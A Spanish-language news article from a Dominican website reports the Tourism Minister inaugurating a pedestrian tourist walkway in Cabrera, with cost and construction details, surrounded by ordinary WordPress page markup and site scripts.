<p><strong>María Trinidad Sánchez.- </strong>El ministro de Turismo, David Collado, inauguró este domingo en Cabrera, provincia María Trinidad Sánchez, el Paseo Peatonal Turístico dedicado a la música típica en este municipio, un punto de interés y de encuentro en la zona que forma parte del proyecto de remozamiento de espacios públicos y de impulso a ese destino.</p>



<p>El proyecto, construido por un monto superior a los nueve millones de pesos, consiste en la intervención de un sendero peatonal de aproximadamente 62 metros lineales y 592 metros cuadrados.</p>



<p>El sendero es la continuación del nuevo malecón de Cabrera, conectando la calle Lorenzo Álvarez hasta la calle Duarte.<br>El ministro Collado expresó que pequeñas obras como esa marcan la diferencia.</p>



<p>&#8220;Para nosotros lo más importante es cómo nuestras intervenciones impactan en las comunidades y elevan la oferta y así podemos llevar el turismo a cada rincón&#8221;, manifestó Collado.</p>



<p>La obra contempla una plaza de acceso y conexión entre el malecón y el sendero, además, un mirador para albergar a los pescadores de la zona.</p>



<p>La misma consiste en el embellecimiento de espacio público y estuvo dirigida por el Comité Ejecutor de Infraestructura de Zonas Turísticas (CEIZTUR), con un monto total de RD$9,450,000.82.</p>



<p>La obra contempla paisajismo, iluminación, equipamiento y arte urbano sobre el nuevo muro colindante que da privacidad a los residentes de la zona y a su vez un punto focal en el área.</p>



<p>Además, se realizaron los trabajos de acondicionamiento de las viviendas colindantes con: la pintura exterior y la canalización de las aguas residuales de las comunidades aledañas, hacia un pozo de absorción de las aguas.</p>



<p>En la intervención se contempló dentro de un sendero creado por la comunidad de Cabrera frente a la costa, conectando el nuevo malecón con la calle Lorenzo Álvarez, un espacio que no contaba con condiciones adecuadas para la circulación y uso del área.</p>



<p>El proyecto de construcción incluye: pisos, bancos y tabletas en hormigón, esculturas, iluminación, basureros, paisajismo: Isla verde y palma cana.</p>

	
	
				
				</div>			</div>

			<div id="extras" class="col-lg-12 col-md-12 col-sm-12">
						<div id="related" class="herald-related-wrapper">		
		<div class="herald-mod-wrap"><div class="herald-mod-head "><div class="herald-mod-title"><h4 class="h6 herald-mod-h herald-color">You may also like</h4></div></div></div>
		<div class="herald-related row row-eq-height">

													<article class="herald-lay-f herald-lay-f1 post-16693 post type-post status-publish format-standard has-post-thumbnail hentry category-sociales">
<div class="herald-ovrld">		
			<div class="herald-post-thumbnail">
			<a href="https://eldiariodelpais.com/2026/01/15/instituto-duartiano-invita-a-la-cabalgata-por-la-patria-este-domingo/" title="Instituto Duartiano invita a la «Cabalgata por la Patria» este domingo"><img width="300" height="200" src="https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260115-WA0049-300x200.jpg" class="attachment-herald-lay-b1 size-herald-lay-b1 wp-post-image" alt="" srcset="https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260115-WA0049-300x200.jpg 300w, https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260115-WA0049-1024x682.jpg 1024w, https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260115-WA0049-768x512.jpg 768w, https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260115-WA0049-1536x1023.jpg 1536w, https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260115-WA0049-414x276.jpg 414w, https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260115-WA0049-470x313.jpg 470w, https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260115-WA0049-640x426.jpg 640w, https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260115-WA0049-130x86.jpg 130w, https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260115-WA0049-187x124.jpg 187w, https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260115-WA0049-990x660.jpg 990w, https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260115-WA0049-1320x879.jpg 1320w, https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260115-WA0049.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
		</div>
	
	<div class="entry-header herald-clear-blur">
					<span class="meta-category"><a href="https://eldiariodelpais.com/category/sociales/" class="herald-cat-3">Sociales</a></span>
		
		<h2 class="entry-title h6"><a href="https://eldiariodelpais.com/2026/01/15/instituto-duartiano-invita-a-la-cabalgata-por-la-patria-este-domingo/">Instituto Duartiano invita a la «Cabalgata por la Patria» este domingo</a></h2>
					<div class="entry-meta"><div class="meta-item herald-date"><span class="updated">15 de enero de 2026</span></div></div>
			</div>
</div>
	
	
</article>							<article class="herald-lay-f herald-lay-f1 post-16619 post type-post status-publish format-standard has-post-thumbnail hentry category-sociales">
<div class="herald-ovrld">		
			<div class="herald-post-thumbnail">
			<a href="https://eldiariodelpais.com/2026/01/13/irving-alberti-y-georgina-duluc-seran-los-presentadores-de-premios-soberano-2026/" title="Irving Alberti y Georgina Duluc serán los presentadores de Premios Soberano 2026"><img width="300" height="200" src="https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260113-WA0059-300x200.jpg" class="attachment-herald-lay-b1 size-herald-lay-b1 wp-post-image" alt="" loading="lazy" srcset="https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260113-WA0059-300x200.jpg 300w, https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260113-WA0059-414x276.jpg 414w, https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260113-WA0059-130x86.jpg 130w, https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260113-WA0059-187x124.jpg 187w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
		</div>
	
	<div class="entry-header herald-clear-blur">
					<span class="meta-category"><a href="https://eldiariodelpais.com/category/sociales/" class="herald-cat-3">Sociales</a></span>
		
		<h2 class="entry-title h6"><a href="https://eldiariodelpais.com/2026/01/13/irving-alberti-y-georgina-duluc-seran-los-presentadores-de-premios-soberano-2026/">Irving Alberti y Georgina Duluc serán los presentadores de Premios Soberano 2026</a></h2>
					<div class="entry-meta"><div class="meta-item herald-date"><span class="updated">13 de enero de 2026</span></div></div>
			</div>
</div>
	
	
</article>							<article class="herald-lay-f herald-lay-f1 post-16585 post type-post status-publish format-standard has-post-thumbnail hentry category-sociales">
<div class="herald-ovrld">		
			<div class="herald-post-thumbnail">
			<a href="https://eldiariodelpais.com/2026/01/11/infotep-impulsa-la-formacion-en-cinematografia/" title="INFOTEP impulsa la formación en cinematografía"><img width="300" height="200" src="https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260111-WA0054-300x200.jpg" class="attachment-herald-lay-b1 size-herald-lay-b1 wp-post-image" alt="" loading="lazy" srcset="https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260111-WA0054-300x200.jpg 300w, https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260111-WA0054-414x276.jpg 414w, https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260111-WA0054-470x313.jpg 470w, https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260111-WA0054-640x426.jpg 640w, https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260111-WA0054-130x86.jpg 130w, https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260111-WA0054-187x124.jpg 187w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
		</div>
	
	<div class="entry-header herald-clear-blur">
					<span class="meta-category"><a href="https://eldiariodelpais.com/category/sociales/" class="herald-cat-3">Sociales</a></span>
		
		<h2 class="entry-title h6"><a href="https://eldiariodelpais.com/2026/01/11/infotep-impulsa-la-formacion-en-cinematografia/">INFOTEP impulsa la formación en cinematografía</a></h2>
					<div class="entry-meta"><div class="meta-item herald-date"><span class="updated">11 de enero de 2026</span></div></div>
			</div>
</div>
	
	
</article>								</div>
</div>

	<div id="author" class="herald-vertical-padding">
	<div class="herald-mod-wrap"><div class="herald-mod-head "><div class="herald-mod-title"><h4 class="h6 herald-mod-h herald-color">About the author</h4></div><div class="herald-mod-actions"><a href="https://eldiariodelpais.com/author/rpoche/">View All Posts</a></div></div></div>
	<div class="herald-author row">

		<div class="herald-author-data col-lg-2 col-md-2 col-sm-2 col-xs-2">
			<img alt='' src='https://secure.gravatar.com/avatar/bf3163e489e3408a81ade9a1092c51d8203b51157aceffb9bd4fb9c9a398b039?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bf3163e489e3408a81ade9a1092c51d8203b51157aceffb9bd4fb9c9a398b039?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/>		</div>
		
		<div class="herald-data-content col-lg-10 col-md-10 col-sm-10 col-xs-10">
			<h4 class="author-title">Roberto Carlos Poche de Leon</h4>
					</div>

	</div>


</div>

	<div id="single-sticky" class="herald-single-sticky herald-single-wraper hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12">
				
									
					
										

											<div class="herald-sticky-prev h6">
							<a href="https://eldiariodelpais.com/2023/09/28/minerd-y-unicef-promueven-desarrollo-de-competencias-digitales-en-centros-educativos/" rel="next">MINERD y UNICEF promueven desarrollo de competencias digitales en centros educativos</a>						</div>
					
											<div class="herald-sticky-next h6">
							<a href="https://eldiariodelpais.com/2023/09/05/ventas-en-librerias-superan-los-50-millones-de-pesos-en-la-feria-internacional-del-libro-2023/" rel="prev">Ventas en librerías superan los 50 millones de pesos en la Feria Internacional del Libro 2023</a>						</div>
					
				
					<div class="herald-sticky-share">
						
						
														<ul class="herald-share">
		<span class="herald-share-meta"><i class="fa fa-share-alt"></i>Share This!</span>
		<div class="meta-share-wrapper">
			<div class="meks_ess circle no-labels solid "><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Feldiariodelpais.com%2F2023%2F09%2F18%2Fministro-de-turismo-inaugura-sendero-peatonal-en-cabrera%2F&amp;t=Ministro%20de%20Turismo%20inaugura%20sendero%20peatonal%20en%20Cabrera"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Feldiariodelpais.com%2F2023%2F09%2F18%2Fministro-de-turismo-inaugura-sendero-peatonal-en-cabrera%2F&amp;text=Ministro%20de%20Turismo%20inaugura%20sendero%20peatonal%20en%20Cabrera"><span>X</span></a></div>				 	</div>
	</ul>
						
					</div>

			</div>
		</div>
	</div>					
</div>			</div>

		</div>

</div>

	

	<div class="herald-sidebar col-lg-3 col-md-3 herald-sidebar-right">

					<div id="mks_ads_widget-10" class="widget mks_ads_widget"><h4 class="widget-title h6"><span>Presidencia</span></h4>			
					
						
			
			<ul class="mks_adswidget_ul custom">
	     			     				     						     		<li data-showind="0">
			     			<a href="https://www.youtube.com/watch?v=qn82jhYd4wg" target="_blank" >
			     				<img loading="lazy" src="https://eldiariodelpais.com/wp-content/uploads/2025/08/Propuesta-1.jpg" alt="Propuesta-1.jpg" style="max-width:600px; width:100%; height:500px;" width="600"  height="500"/>
			     			</a>
			     		</li>
		     			     			     			    	</ul>
	    
	    	  
	  		  
    	
		</div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title h6"><span>Categorias</span></h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://eldiariodelpais.com/category/deportes/"><span class="category-text">Deportes</span><span class="count">137</span></a>
</li>
	<li class="cat-item cat-item-9"><a href="https://eldiariodelpais.com/category/economia/"><span class="category-text">Economia</span><span class="count">116</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://eldiariodelpais.com/category/mundo/"><span class="category-text">Mundo</span><span class="count">177</span></a>
</li>
	<li class="cat-item cat-item-11"><a href="https://eldiariodelpais.com/category/nacionales/"><span class="category-text">Nacionales</span><span class="count">2.795</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://eldiariodelpais.com/category/opinion/"><span class="category-text">Opinion</span><span class="count">33</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://eldiariodelpais.com/category/politica/"><span class="category-text">Politica</span><span class="count">121</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://eldiariodelpais.com/category/sincategoria/"><span class="category-text">Sin categoría</span><span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-3"><a href="https://eldiariodelpais.com/category/sociales/"><span class="category-text">Sociales</span><span class="count">140</span></a>
</li>
	<li class="cat-item cat-item-8"><a href="https://eldiariodelpais.com/category/tecnologia/"><span class="category-text">Tecnologia</span><span class="count">76</span></a>
</li>
			</ul>

			</div><div id="herald_posts_widget-1" class="widget herald_posts_widget"><h4 class="widget-title h6"><span>Otras</span></h4>
		
		<div class="row ">

							<article class="herald-lay-g post-16693 post type-post status-publish format-standard has-post-thumbnail hentry category-sociales">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://eldiariodelpais.com/2026/01/15/instituto-duartiano-invita-a-la-cabalgata-por-la-patria-este-domingo/" title="Instituto Duartiano invita a la «Cabalgata por la Patria» este domingo">
				<img width="74" height="55" src="https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260115-WA0049-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" loading="lazy" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
					<span class="meta-category meta-small"><a href="https://eldiariodelpais.com/category/sociales/" class="herald-cat-3">Sociales</a></span>
		
		<h2 class="entry-title h7"><a href="https://eldiariodelpais.com/2026/01/15/instituto-duartiano-invita-a-la-cabalgata-por-la-patria-este-domingo/">Instituto Duartiano invita a la «Cabalgata por la Patria» este domingo</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">15 de enero de 2026</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-16619 post type-post status-publish format-standard has-post-thumbnail hentry category-sociales">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://eldiariodelpais.com/2026/01/13/irving-alberti-y-georgina-duluc-seran-los-presentadores-de-premios-soberano-2026/" title="Irving Alberti y Georgina Duluc serán los presentadores de Premios Soberano 2026">
				<img width="74" height="55" src="https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260113-WA0059-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" loading="lazy" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
					<span class="meta-category meta-small"><a href="https://eldiariodelpais.com/category/sociales/" class="herald-cat-3">Sociales</a></span>
		
		<h2 class="entry-title h7"><a href="https://eldiariodelpais.com/2026/01/13/irving-alberti-y-georgina-duluc-seran-los-presentadores-de-premios-soberano-2026/">Irving Alberti y Georgina Duluc serán los presentadores de Premios Soberano 2026</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">13 de enero de 2026</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-16585 post type-post status-publish format-standard has-post-thumbnail hentry category-sociales">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://eldiariodelpais.com/2026/01/11/infotep-impulsa-la-formacion-en-cinematografia/" title="INFOTEP impulsa la formación en cinematografía">
				<img width="74" height="55" src="https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260111-WA0054-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" loading="lazy" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
					<span class="meta-category meta-small"><a href="https://eldiariodelpais.com/category/sociales/" class="herald-cat-3">Sociales</a></span>
		
		<h2 class="entry-title h7"><a href="https://eldiariodelpais.com/2026/01/11/infotep-impulsa-la-formacion-en-cinematografia/">INFOTEP impulsa la formación en cinematografía</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">11 de enero de 2026</span></div></div>
			</div>
</div>

</div>
</article>			
		</div>

		
		
		</div>		
		
	</div>


			</div>	
		</article>
	</div>


	</div>

    
	<footer id="footer" class="herald-site-footer herald-slide">

					
<div class="footer-widgets container">
	<div class="row">
					<div class="col-lg-3 col-md-3 col-sm-3">
				<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><img src="https://eldiariodelpais.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-25-at-12.12.59-PM.jpeg" alt="Herald"></p>
<p>Medio digital, que busca transmitir y mantener actualizada las personas con la información noticiosa más relevante en ámbito nacional e internacional.</p>
<a>info@eldiariodelpais.com</a></div>
		</div>			</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
				<div id="herald_posts_widget-6" class="widget herald_posts_widget"><h4 class="widget-title h6"><span>POPULARES</span></h4>
		
		<div class="row ">

							<article class="herald-lay-g post-17039 post type-post status-publish format-standard has-post-thumbnail hentry category-nacionales">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://eldiariodelpais.com/2026/01/28/emiten-nuevo-reglamento-que-actualiza-la-instalacion-de-paneles-solares-en-viviendas-edificaciones-e-instalaciones-comerciales/" title="Emiten nuevo Reglamento que actualiza la instalación de paneles solares en viviendas, edificaciones e instalaciones comerciales">
				<img width="74" height="55" src="https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260128-WA0004-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" loading="lazy" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://eldiariodelpais.com/2026/01/28/emiten-nuevo-reglamento-que-actualiza-la-instalacion-de-paneles-solares-en-viviendas-edificaciones-e-instalaciones-comerciales/">Emiten nuevo Reglamento que actualiza la instalación de paneles solares en viviendas, edificaciones e instalaciones comerciales</a></h2>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-17035 post type-post status-publish format-standard has-post-thumbnail hentry category-deportes">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://eldiariodelpais.com/2026/01/28/leones-del-escogido-aseguran-el-bicampeonato-del-beisbol-invernal-tras-vencer-1-0-a-los-toros-del-este/" title="Leones del Escogido aseguran el bicampeonato del béisbol invernal tras vencer 1-0 a los Toros del Este">
				<img width="74" height="55" src="https://eldiariodelpais.com/wp-content/uploads/2026/01/20260127_231524-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" loading="lazy" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://eldiariodelpais.com/2026/01/28/leones-del-escogido-aseguran-el-bicampeonato-del-beisbol-invernal-tras-vencer-1-0-a-los-toros-del-este/">Leones del Escogido aseguran el bicampeonato del béisbol invernal tras vencer 1-0 a los Toros del Este</a></h2>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-17031 post type-post status-publish format-standard has-post-thumbnail hentry category-deportes">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://eldiariodelpais.com/2026/01/28/presidente-abinader-designa-comision-de-veeduria-de-obras-deportivas/" title="Presidente Abinader designa Comisión de Veeduría de obras deportivas">
				<img width="74" height="55" src="https://eldiariodelpais.com/wp-content/uploads/2026/01/IMG-20260127-WA0096-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" loading="lazy" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://eldiariodelpais.com/2026/01/28/presidente-abinader-designa-comision-de-veeduria-de-obras-deportivas/">Presidente Abinader designa Comisión de Veeduría de obras deportivas</a></h2>
			</div>
</div>

</div>
</article>			
		</div>

		
		
		</div>			</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
				<div id="herald_posts_widget-7" class="widget herald_posts_widget"><h4 class="widget-title h6"><span>PANORAMA</span></h4>
		
		<div class="row ">

							<article class="herald-lay-g post-1868 post type-post status-publish format-standard has-post-thumbnail hentry category-nacionales">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://eldiariodelpais.com/2023/07/26/__trashed/" title="Presidente Abinader anuncia “Bono a Mil” que beneficiará a más de un millón de hogares">
				<img width="74" height="55" src="https://eldiariodelpais.com/wp-content/uploads/2023/07/IMG-20230726-WA0091-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" loading="lazy" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://eldiariodelpais.com/2023/07/26/__trashed/">Presidente Abinader anuncia “Bono a Mil” que beneficiará a más de un millón de hogares</a></h2>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-1874 post type-post status-publish format-standard has-post-thumbnail hentry category-nacionales">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://eldiariodelpais.com/2023/07/27/juan-julio-campos-se-despide-voceria-bloque-de-diputados-del-pld/" title="Juan Julio Campos se despide vocería bloque de diputados del PLD">
				<img width="74" height="55" src="https://eldiariodelpais.com/wp-content/uploads/2023/07/IMG-20230726-WA0104-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" loading="lazy" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://eldiariodelpais.com/2023/07/27/juan-julio-campos-se-despide-voceria-bloque-de-diputados-del-pld/">Juan Julio Campos se despide vocería bloque de diputados del PLD</a></h2>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-1878 post type-post status-publish format-standard has-post-thumbnail hentry category-nacionales">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://eldiariodelpais.com/2023/07/27/senado-convierte-en-ley-modificacion-al-proyecto-de-incentivo-a-la-aviacion-civil-comercial-nacional/" title="Senado convierte en Ley modificación al proyecto de incentivo a la aviación civil comercial nacional">
				<img width="74" height="55" src="https://eldiariodelpais.com/wp-content/uploads/2023/07/IMG-20230726-WA0201-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" loading="lazy" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://eldiariodelpais.com/2023/07/27/senado-convierte-en-ley-modificacion-al-proyecto-de-incentivo-a-la-aviacion-civil-comercial-nacional/">Senado convierte en Ley modificación al proyecto de incentivo a la aviación civil comercial nacional</a></h2>
			</div>
</div>

</div>
</article>			
		</div>

		
		
		</div>			</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
				<div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title h6"><span>SECCIONES</span></h4><div class="tagcloud"><a href="https://eldiariodelpais.com/category/deportes/" class="tag-cloud-link tag-link-7 tag-link-position-1" style="font-size: 15.564912280702pt;" aria-label="Deportes (137 elementos)">Deportes</a>
<a href="https://eldiariodelpais.com/category/economia/" class="tag-cloud-link tag-link-9 tag-link-position-2" style="font-size: 15.221052631579pt;" aria-label="Economia (116 elementos)">Economia</a>
<a href="https://eldiariodelpais.com/category/mundo/" class="tag-cloud-link tag-link-5 tag-link-position-3" style="font-size: 16.105263157895pt;" aria-label="Mundo (177 elementos)">Mundo</a>
<a href="https://eldiariodelpais.com/category/nacionales/" class="tag-cloud-link tag-link-11 tag-link-position-4" style="font-size: 22pt;" aria-label="Nacionales (2.795 elementos)">Nacionales</a>
<a href="https://eldiariodelpais.com/category/opinion/" class="tag-cloud-link tag-link-6 tag-link-position-5" style="font-size: 12.568421052632pt;" aria-label="Opinion (33 elementos)">Opinion</a>
<a href="https://eldiariodelpais.com/category/politica/" class="tag-cloud-link tag-link-4 tag-link-position-6" style="font-size: 15.319298245614pt;" aria-label="Politica (121 elementos)">Politica</a>
<a href="https://eldiariodelpais.com/category/sincategoria/" class="tag-cloud-link tag-link-1 tag-link-position-7" style="font-size: 8pt;" aria-label="Sin categoría (3 elementos)">Sin categoría</a>
<a href="https://eldiariodelpais.com/category/sociales/" class="tag-cloud-link tag-link-3 tag-link-position-8" style="font-size: 15.614035087719pt;" aria-label="Sociales (140 elementos)">Sociales</a>
<a href="https://eldiariodelpais.com/category/tecnologia/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 14.336842105263pt;" aria-label="Tecnologia (76 elementos)">Tecnologia</a></div>
</div>			</div>
			</div>
</div>		
					<div class="footer-bottom">
<div class="container">
	<div class="row">
		<div class="col-lg-12">
			
									<div class="hel-l herald-go-hor">
									<div class="herald-copyright">Copyright &copy; 2026.<a href="https://eldiariodelpais.com" target="_blank">PointITS</a>.</div>
							</div>
			
									<div class="hel-r herald-go-hor">
											<ul id="menu-herald-social-2" class="herald-soc-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1037"><a href="https://www.facebook.com/eldiariodelpais"><span class="herald-social-name">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1040"><a href="https://www.instagram.com/eldiariodelpais/"><span class="herald-social-name">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1038"><a href="https://twitter.com/eldiariodelpais"><span class="herald-social-name">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1815"><a href="https://www.youtube.com/channel/UCPzjJKuuX7QQzdoSYx1ZIbA"><span class="herald-social-name">YouTube</span></a></li>
</ul>							</div>
			
						
		</div>
	</div>
</div>
</div>	    
	</footer>

			<a href="javascript:void(0)" id="back-top" class="herald-goto-top"><i class="fa fa-angle-up"></i></a>
	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/herald\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://eldiariodelpais.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://eldiariodelpais.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="herald-main-js-extra">
/* <![CDATA[ */
var herald_js_settings = {"ajax_url":"https:\/\/eldiariodelpais.com\/wp-admin\/admin-ajax.php","rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"1","popup_img":"1","logo":"https:\/\/eldiariodelpais.com\/wp-content\/uploads\/2023\/07\/logo-el-diario-del-pais-232x100242-1.png","logo_retina":"https:\/\/eldiariodelpais.com\/wp-content\/uploads\/2023\/07\/logo-el-diario-del-pais-232x100242-1.png","logo_mini":"https:\/\/eldiariodelpais.com\/wp-content\/uploads\/2023\/07\/WhatsApp-Image-2023-07-25-at-12.12.59-PM.jpeg","logo_mini_retina":"https:\/\/eldiariodelpais.com\/wp-content\/uploads\/2023\/07\/logo-el-diario-del-pais-69x32238-1.png","smooth_scroll":"","trending_columns":"6","responsive_menu_more_link":"","header_ad_responsive":"","header_responsive_breakpoint":"1249"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eldiariodelpais.com/wp-content/themes/herald/assets/js/min.js?ver=2.6.1" id="herald-main-js"></script>
<script type="text/javascript" src="https://eldiariodelpais.com/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://eldiariodelpais.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://eldiariodelpais.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eldiariodelpais.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/eldiariodelpais.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eldiariodelpais.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'30b2824c7a40'},
                    {'pod':'c29-prod-p3-us-west-2'},
                                        {'xid':'45161309'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'herald'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'268'},
                    {'wp_alloptions_bytes':'98164'},
                    {'gdl_coming_soon_page':'0'}
